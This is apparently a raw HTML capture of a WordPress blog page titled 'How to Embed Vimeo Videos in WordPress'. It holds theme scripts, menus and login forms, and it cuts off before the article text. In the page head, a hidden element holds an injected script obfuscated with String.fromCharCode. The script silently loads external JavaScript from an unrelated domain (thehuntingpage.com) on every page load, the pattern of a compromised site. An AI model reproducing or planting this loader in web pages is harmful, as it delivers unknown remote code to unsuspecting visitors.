

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogcastfm.com/how-to-embed-vimeo-videos-in-wordpress/
body_size: 21155
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head><link rel="stylesheet" type="text/css" href="https://blogcastfm.com/wp-content/cache/minify/d37f9.css" media="all" />

    <title>How to Embed Vimeo Videos in Wordpress - BlogCastFM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogcastfm.com/xmlrpc.php" />
    <meta property="og:image" content="https://blogcastfm.com/wp-content/uploads/2015/09/How-to-Embed-Vimeo-Videos-in-Wordpress.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogcastfm.com/how-to-embed-vimeo-videos-in-wordpress/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Embed Vimeo Videos in Wordpress - BlogCastFM" />
<meta property="og:description" content="WordPress is versatile as an open source platform. Besides being a content management system, it also serves as a free and effective blogging platform. This versatile CMS can also be installed over any web hosting platform. So if you wanted to use a certain web hosting provider for their cost and/or features, chances are that &hellip;" />
<meta property="og:url" content="https://blogcastfm.com/how-to-embed-vimeo-videos-in-wordpress/" />
<meta property="og:site_name" content="BlogCastFM" />
<meta property="article:author" content="https://www.facebook.com/BrandonGailleBlog" />
<meta property="article:section" content="WordPress Blog Tips" />
<meta property="article:published_time" content="2015-09-02T10:00:28+00:00" />
<meta property="article:modified_time" content="2015-09-04T19:03:18+00:00" />
<meta property="og:updated_time" content="2015-09-04T19:03:18+00:00" />
<meta property="og:image" content="https://blogcastfm.com/wp-content/uploads/2015/09/How-to-Embed-Vimeo-Videos-in-Wordpress.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="501" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="WordPress is versatile as an open source platform. Besides being a content management system, it also serves as a free and effective blogging platform. This versatile CMS can also be installed over any web hosting platform. So if you wanted to use a certain web hosting provider for their cost and/or features, chances are that [&hellip;]" />
<meta name="twitter:title" content="How to Embed Vimeo Videos in Wordpress - BlogCastFM" />
<meta name="twitter:image" content="https://blogcastfm.com/wp-content/uploads/2015/09/How-to-Embed-Vimeo-Videos-in-Wordpress.jpg" />
<meta name="twitter:creator" content="@brandongaille" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; Feed" href="https://blogcastfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; Comments Feed" href="https://blogcastfm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; How to Embed Vimeo Videos in WordPress Comments Feed" href="https://blogcastfm.com/how-to-embed-vimeo-videos-in-wordpress/feed/" />





<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;background:#000;margin:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/c7035.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var WpDisableAsyncLinks = {"wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open%20Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/80763.js"></script>

<link rel='https://api.w.org/' href='https://blogcastfm.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogcastfm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogcastfm.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://blogcastfm.com/?p=573' />
<link rel="alternate" type="application/json+oembed" href="https://blogcastfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogcastfm.com%2Fhow-to-embed-vimeo-videos-in-wordpress%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogcastfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogcastfm.com%2Fhow-to-embed-vimeo-videos-in-wordpress%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogcastfm.com\/wp-admin\/","wpRestNonce":"9bf5eea0a4","wpRestUrl":"https:\/\/blogcastfm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://blogcastfm.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogcastfm.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/blogcastfm.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogcastfm.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogcastfm.com/category/wordpress/",
                                "name": "WordPress Blog Tips"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogcastfm.com/how-to-embed-vimeo-videos-in-wordpress/",
                                "name": "How to Embed Vimeo Videos in WordPress"                                
                            }
                        }    ]
                        }
                       </script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-573 single-format-standard how-to-embed-vimeo-videos-in-wordpress global-block-template-1 wpb-js-composer js-comp-ver-4.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src="" data-lazy-src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></noscript></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1352"><a href="https://theblogmillionaire.com/">Blogging Podcast</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://blogcastfm.com/category/featured/">Featured</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://blogcastfm.com/category/blogging/">Advice</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-186"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogcastfm.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blogcastfm.com/">
            <img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
            <span class="td-visual-hidden">BlogCastFM</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogcastfm.com/">
			<img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogcastfm.com/">
			<img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1352"><a href="https://theblogmillionaire.com/">Blogging Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://blogcastfm.com/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-303"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://blogcastfm.com/category/blogging/">Advice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-186"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-706"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blogcastfm.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogcastfm.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in WordPress Blog Tips" class="entry-crumb" href="https://blogcastfm.com/category/wordpress/">WordPress Blog Tips</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to Embed Vimeo Videos in WordPress</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-573" class="post-573 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blogcastfm.com/category/wordpress/">WordPress Blog Tips</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">How to Embed Vimeo Videos in WordPress</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2015-09-02T10:00:28+00:00" >Sep 2, 2015</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-573">8559</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogcastfm.com%2Fhow-to-embed-vimeo-videos-in-wordpress%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Embed+Vimeo+Videos+in+WordPress&url=https%3A%2F%2Fblogcastfm.com%2Fhow-to-embed-vimeo-videos-in-wordpress%2F&via=BlogCastFM"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blogcastfm.com/how-to-embed-vimeo-videos-in-wordpress/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
